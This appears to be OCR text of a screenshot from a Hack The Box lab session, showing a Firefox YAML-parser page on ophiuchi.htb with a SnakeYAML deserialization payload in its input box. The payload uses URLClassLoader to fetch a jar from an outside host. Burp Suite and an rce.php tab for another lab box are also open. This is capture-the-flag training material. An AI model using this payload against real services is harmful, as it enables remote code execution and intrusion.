 Applications Places System
72 °F Fri 30 Apr, 14:35
Parse YAML — Mozilla Firefox
Hack The Box
Hack The Box
sator.tenet.htb/rce.php
Problem loading page
Parse YAML
http://ophiuchi.htb:8080/
ophiuchi.htb:8080
ONLINE YAML PARSER
!!javax.script.ScriptEngineMan
ager [
  !!java.net.URLClassLoader [[
    !!java.net.URL
["http://10.10.14.92/yaml-
payload.jar"]
  ]]
]
PARSE
Need support?
Menu
Parrot Terminal
Downloads
Parse YAML — Mozilla ...
notes.ctb - /home/edge...
Burp Suite Community ...
Burp Suite Community ...